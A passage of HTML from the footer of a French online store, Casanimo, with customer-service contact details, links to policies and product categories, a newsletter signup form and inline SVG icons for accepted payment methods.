                                                                                                                                                                                                                                                                                                                                           
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
